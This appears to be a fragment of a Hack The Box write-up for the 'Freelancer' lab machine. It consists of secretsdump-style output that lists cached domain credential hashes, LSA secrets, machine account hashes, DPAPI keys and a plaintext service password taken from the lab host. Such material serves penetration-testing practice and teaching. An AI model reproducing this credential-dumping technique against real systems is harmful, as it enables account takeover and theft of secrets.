 [*] Target system bootKey: 0xaeb5f8f068bbe8789b87bf985e129382
[*] Dumping cached domain logon information (domain/username:hash)
FREELANCER.HTB/Administrator:$DCC2$10240#Administrator#67a0c0f193abd932b55fb891
FREELANCER.HTB/lorra199:$DCC2$10240#lorra199#7ce808b78e75a5747135cf53dc6ac3b1:
FREELANCER.HTB/liza.kazanof:$DCC2$10240#liza.kazanof#ecd6e532224ccad2abcf2369cc
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:a680a4af30e045066419c6f52c073d738241fa9d1cff591
3f8f7f6cf53e1196a528a7cd105a2eccefb2a17ae5aebf84902e3266bbc5db6e371627bb0828c2a
389cb64d412b784f0f733551a62ec0862ac2fb261b43d79990d4e2bfbf4d7d4eeb90ccd7dc9b482
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:1003ddfa0a470017188b719e1eaae709
[*] DPAPI_SYSTEM
dpapi_machinekey:0xcf1bc407d272ade7e781f17f6f3a3fc2b82d16bc
dpapi_userkey:0x6d210ab98889fac8829a1526a5d6a2f76f8f9d53
[*] NL$KM
0000   63 4D 9D 4C 85 EF 33 FF  A5 E1 4D E2 DC A1 20 75   cM.L..3...M... u
0010   D2 20 EA A9 BC E0 DB 7D  BE 77 E9 BE 6E AD 47 EC   . .....}.w..n.G.
0020   26 02 E1 F6 BF F5 C5 CC  F9 D6 7A 16 49 1C 43 C5   &.........z.I.C.
0030   77 6D E0 A8 C6 24 15 36  BF 27 49 96 19 B9 63 20   wm...$.6.'I...c
NL$KM:634d9d4c85ef33ffa5e14de2dca12075d220eaa9bce0db7dbe77e9be6ead47ec2602e1f6b
[*] _SC_MSSQL$DATA
(Unknown User):PWN3D#l0rr@Armessa199
[*] Cleaning up...